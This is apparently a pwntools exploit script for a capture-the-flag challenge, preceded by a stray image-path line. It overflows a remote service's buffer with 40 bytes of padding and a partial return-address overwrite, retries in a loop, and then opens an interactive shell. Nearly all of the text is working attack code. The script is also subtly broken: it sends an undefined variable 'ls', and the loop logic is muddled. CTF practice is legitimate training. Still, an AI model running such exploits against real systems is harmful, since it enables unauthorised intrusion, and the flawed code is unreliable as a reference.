 from pwn import *
lc = "./hello"
rmt = "node6.anna.nssctf.cn"
port = 27373
ELF(lc)
#context.terminal = ['bash', '-i']
#p = process(lc)
p = remote(rmt,port)
padding = 40
addr_last_3bit = 0x9c1
payload = padding * b'A' + p64(addr_last_3bit)
while 1:
    try:
        p.sendafter("pwner", payload)
        sleep(2)
        p.send(ls)
        sleep(1)
    except Exception:
        p.close()
    p.interactive()